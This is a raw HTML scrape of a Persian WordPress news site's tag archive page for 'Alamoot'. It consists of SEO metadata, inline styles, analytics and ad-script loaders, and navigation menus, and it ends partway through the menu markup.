

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://roknonline.com/tag/alamoot/
body_size: 14859
content:
	<!DOCTYPE html>
		<!--[if IE 8]>
	<html class="ie ie8" dir="rtl" lang="fa-IR"> <![endif]-->
	<!--[if IE 9]>
	<html class="ie ie9" dir="rtl" lang="fa-IR"> <![endif]-->
	<!--[if gt IE 9]><!-->
<html dir="rtl" lang="fa-IR"> <!--<![endif]-->
	<head>
	     <meta name="samandehi" content="725199983"/>
				<meta charset="UTF-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-G3D7PR4EMH"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-G3D7PR4EMH');
</script>
		<link rel="pingback" href="https://roknonline.com/xmlrpc.php"/>

		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v20.1 (Yoast SEO v26.8) - https://yoast.com/product/yoast-seo-premium-wordpress/ -->
	<title>درباره Alamoot در رکن آنلاین بیشتر بخوانید</title>
	<link rel="canonical" href="https://roknonline.com/tag/alamoot/" />
	<meta property="og:locale" content="fa_IR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="بایگانی‌های Alamoot" />
	<meta property="og:url" content="https://roknonline.com/tag/alamoot/" />
	<meta property="og:site_name" content="رکن آنلاین" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://roknonline.com/tag/alamoot/","url":"https://roknonline.com/tag/alamoot/","name":"درباره Alamoot در رکن آنلاین بیشتر بخوانید","isPartOf":{"@id":"https://roknonline.com/#website"},"breadcrumb":{"@id":"https://roknonline.com/tag/alamoot/#breadcrumb"},"inLanguage":"fa-IR"},{"@type":"BreadcrumbList","@id":"https://roknonline.com/tag/alamoot/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"رکن آنلاین","item":"https://roknonline.com/"},{"@type":"ListItem","position":2,"name":"Alamoot"}]},{"@type":"WebSite","@id":"https://roknonline.com/#website","url":"https://roknonline.com/","name":"رکن آنلاین","description":"roknonline.com","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://roknonline.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fa-IR"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="رکن آنلاین &raquo; خوراک" href="https://roknonline.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="رکن آنلاین &raquo; خوراک دیدگاه‌ها" href="https://roknonline.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="رکن آنلاین &raquo; Alamoot خوراک برچسب" href="https://roknonline.com/tag/alamoot/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://roknonline.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-rtl-css' href='https://roknonline.com/wp-includes/css/admin-bar-rtl.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='better-framework-main-fonts-css' href='https://fonts.googleapis.com/css?family=Abhaya+Libre:400%7CRoboto:500&#038;display=swap' type='text/css' media='all' />
<script type="text/javascript" src="https://roknonline.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://roknonline.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://roknonline.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://roknonline.com/wp-json/wp/v2/tags/14715" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://roknonline.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<script>var pm_tag = 'a4s';var pm_pid = "23751-1824878d";</script><script src="//xm.xms.lol/js/pub.min.js" async></script>

<meta name="google-site-verification" content="7hWi0msMM3K-YXYyJkR9uB7NU65PlsS6UiUPTXlPhuE" />
			<link rel="shortcut icon" href="https://roknonline.com/wp-content/uploads/2022/11/favicon.ico"><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "Organization",
    "@id": "#organization",
    "url": "https://roknonline.com/",
    "name": "\u0631\u06a9\u0646 \u0622\u0646\u0644\u0627\u06cc\u0646",
    "description": "roknonline.com"
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "WebSite",
    "name": "\u0631\u06a9\u0646 \u0622\u0646\u0644\u0627\u06cc\u0646",
    "alternateName": "roknonline.com",
    "url": "https://roknonline.com/"
}</script>
<link rel='stylesheet' id='bf-minifed-css-1' href='https://roknonline.com/wp-content/bs-booster-cache/cb876fbb02502012ee79d47cb92c8cf5.css' type='text/css' media='all' />
<link rel='stylesheet' id='7.11.0-1768926533' href='https://roknonline.com/wp-content/bs-booster-cache/1ce04e7426076965b298232b0bdf73f3.css' type='text/css' media='all' />

<!-- BetterFramework Head Inline CSS -->
<style>
*:not(i) {
    font-family: 'Vazir' !important;
}
.footer_telegram_link {
    position: fixed;
    left: 0;
    bottom: 90px;
    background: #03A9F4;
    color: #FFF !important;
    display: block;
    padding: 10px;
    font-size: 11px;
}
.entry-content a {
    position: relative;
    z-index: 0;
    overflow: hidden;
    display: inline-block;
    vertical-align: middle;
    padding: 0 4px;
}

.entry-content a:before {
    content: "";
    position: absolute;
    z-index: -1;
    top: 0;
    left: 0;
    -webkit-transform: translateY(calc(100% - 2px));
    transform: translateY(calc(100% - 2px));
    width: 100%;
    height: 100%;
    background-color: #9d1c20;
    transition: -webkit-transform .25s ease-out;
    transition: transform .1s ease-out;
    transition: transform .1s ease-out,-webkit-transform .1s ease-out;
    border-radius: 3px;
}

a:hover {
    color: #fff;
}

a:hover:before {
    -webkit-transform: translateY(0);
    transform: translateY(0);
    transition: -webkit-transform .25s ease-out;
    transition: transform .25s ease-out;
    transition: transform .25s ease-out,-webkit-transform .25s ease-out;
}
body.bs-theme, body.bs-theme .btn-bs-pagination, body.bs-theme .body-typo {
font-size:14px;
    
}
.column-g {
  float: left;
  width: 25%;
  padding:5px;
}
.modal {
  display: none;
  z-index: 1;
  padding-top: 100px;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  z-index: 99999;
  overflow: auto;
  background-color:#000000c4;
}

/* Modal Content */
.modal-content {
  position: relative;
  direction:ltr;
  background-color: #fefefe;
  margin: auto;
  padding: 0;
  width: 90%;
  max-width: 600px;
}

/* The Close Button */
.close {
  color: white;
  position: absolute;
  top: 50px;
  right: 50px;
  font-size: 35px;
  font-weight: bold;
}
.menu-action-buttons .close{
      color: #000;
  position: relative;
  top: 0;
  right:0;
}

.close:hover,
.close:focus {
  color: #999;
  text-decoration: none;
  cursor: pointer;
}

.mySlides {
  display: none;
}

.cursor {
  cursor: pointer;
}
img {
  margin-bottom: -4px;
}

.caption-container {
  text-align: center;
  background-color: black;
  padding: 2px 16px;
  color: white;
}

.demo {
  opacity: 0.6;
}

.active,
.demo:hover {
  opacity: 1;
}

img.hover-shadow {
  transition: 0.3s;
}

.hover-shadow:hover {
  box-shadow: 0 4px 8px 0 rgba(0, 0, 0, 0.2), 0 6px 20px 0 rgba(0, 0, 0, 0.19);
}
.address-nav {
  padding: 10px 5px;
  background: #f3f3f3;
  margin: 20px 0;
  margin-bottom: 20px;
  font-size: 14px;
  font-weight: 700;
  box-shadow: 1px 5px 3px #a19ef8;
    display: inline-block;
width: 100%;
}
.items-cus {
    width: 100%;
    display: inline-block;
}
.custom-item {
  width: 31.333333%;
  display: inline-block;
  background: #f1f1f1;
  margin: 5px;
  padding: 10px;
  border: 1px solid #cfcfcf;

}
.custom-item .fa ,.address-nav .fa{
  padding-left: 5px;
  font-size: 18px;
  vertical-align: middle;
}
.custom-item .fa-star{
  color:gold;
}
.info-box {
  background: #f4f4f4;
  border: solid 1px #e6e6e6;
  padding: 10px;
  height: 270px;
      display: inline-block;
}
.info-box li{
  list-style: none;
  

}
.contact {
  margin: 20px !important;
  display: inline-block;
width: 100%;
}
.row-btn {
  display: inline-block;
  width: 100%;
  margin: auto !important;
  
}
.row-btn .btn {
 font-size: 14px;
  width: 100%;
  margin: 5px;

}
@media (max-width:789px){
    .column-g{
        width:100%;
        text-align:center;
    }
    .column-g img{
        width:300px!important;
        
    }
    .custom-item{
        width:100%;
    }
    .contact{
        margin:0 !important;
        text-align: center;
    }
    .info-box{
        text-align: right;
    }
    
}

</style>
<!-- /BetterFramework Head Inline CSS-->
<script type="text/javascript">
	now = new Date();
	var head = document.getElementsByTagName('head')[0];
	var script = document.createElement('script');
	script.async = true;
	script.type = 'text/javascript';
	var script_address = 'https://cdn.yektanet.com/template/bnrs/yn_bnr.min.js';
	script.src = script_address + '?v=' + now.getFullYear().toString() + '0' + now.getMonth() + '0' + now.getDate() + '0' + now.getHours();
	head.appendChild(script);
</script>
<script type="text/javascript">
    (function(){
    var now = new Date();
    var head = document.getElementsByTagName('head')[0];
    var script = document.createElement('script');
    script.async = true;
    var script_address = 'https://cdn.yektanet.com/js/tarikhema.org/article.v1.js';
    script.src = script_address + '?v=' + now.getFullYear().toString() + '0' + now.getMonth() + '0' + now.getDate() + '0' + now.getHours();
    head.appendChild(script);
    })();
</script><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	</head>

<body class="rtl archive tag tag-alamoot tag-14715 wp-theme-publisher bs-theme bs-publisher bs-publisher-pure-magazine active-light-box active-top-line close-rh page-layout-2-col page-layout-2-col-left boxed main-menu-sticky main-menu-boxed active-ajax-search  wpb-js-composer js-comp-ver-6.7.0 vc_responsive bs-ll-d" dir="rtl">
		<div class="main-wrap content-main-wrap">
			<header id="header" class="site-header header-style-8 boxed" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
		<section class="topbar topbar-style-1 hidden-xs hidden-xs">
	<div class="content-wrap">
		<div class="container">
			<div class="topbar-inner clearfix">

				
				<div class="section-menu">
						<div id="menu-top" class="menu top-menu-wrapper" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
		<nav class="top-menu-container">

			<ul id="top-navigation" class="top-menu menu clearfix bsm-pure">
							</ul>

		</nav>
	</div>
				</div>
			</div>
		</div>
	</div>
</section>
		<div class="content-wrap">
			<div class="container">
				<div class="header-inner clearfix">
					<div id="site-branding" class="site-branding">
	<p  id="site-title" class="logo h1 text-logo">
	<a href="https://roknonline.com/" itemprop="url" rel="home">
		رکن آنلاین	</a>
</p>
</div><!-- .site-branding -->
<nav id="menu-main" class="menu main-menu-container  show-search-item menu-actions-btn-width-1" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
			<div class="menu-action-buttons width-1">
							<div class="search-container close">
					<span class="search-handler"><i class="fa fa-search"></i></span>

					<div class="search-box clearfix">
						<form role="search" method="get" class="search-form clearfix" action="https://roknonline.com">
	<input type="search" class="search-field"
	       placeholder="جستجو کردن..."
	       value="" name="s"
	       title="جستجو برای:"
	       autocomplete="off">
	<input type="submit" class="search-submit" value="جستجو کردن">
</form><!-- .search-form -->
					</div>
				</div>
						</div>
			<ul id="main-navigation" class="main-menu menu bsm-pure clearfix">
		<li id="menu-item-23" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-custom menu-item-object-custom menu-item-home better-anim-fade menu-item-23"><a href="https://roknonline.com/"><i class="bf-icon  fa fa-home"></i>خانه</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-3 better-anim-fade menu-item-18"><a href="https://roknonline.com/category/political/">سیاست</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-5 better-anim-fade menu-item-16"><a href="https://roknonline.com/category/economy/">اقتصاد</a></li>
<li id="menu-item-41148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children better-anim-fade menu-item-41148"><a href="https://roknonline.com/prices/">قیمت ها</a>
<ul class="sub-menu">
	<li id="menu-item-57991" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-term-12077 better-anim-fade menu-item-57991"><a href="https://roknonline.com/category/price/digital-currencies/">ارز های دیجیتالی</a>
	<ul class="sub-menu">
		<li id="menu-item-57995" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-57995"><a href="https://roknonline.com/bitcoin-price/">قیمت بیت کوین | BTC</a></li>
		<li id="menu-item-57992" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-57992"><a href="https://roknonline.com/rippel-price-xrp/">قیمت ارز ریپل | XRP</a></li>
		<li id="menu-item-57997" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-57997"><a href="https://roknonline.com/binancecoin-price-bnb/">قیمت ارز بایننس کوین | BNB</a></li>
		<li id="menu-item-57993" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-57993"><a href="https://roknonline.com/eos-price/">قیمت ارز ای او اس | EOS</a></li>
		<li id="menu-item-57994" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-57994"><a href="https://roknonline.com/neo-price/">قیمت ارز نئو | NEO</a></li>
		<li id="menu-item-57996" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-57996"><a href="https://roknonline.com/tether-price-usdt/">قیمت ارز تتر | USDT</a></li>
		<li id="menu-item-57998" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-57998"><a href="https://roknonline.com/atrium-price-etc/">قیمت ارز اتریوم | ETH</a></li>
	</ul>
</li>
	<li id="menu-item-62663" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-term-12342 better-anim-fade menu-item-62663"><a href="https://roknonline.com/category/price/world-currencies/">ارز های جهانی</a>
	<ul class="sub-menu">
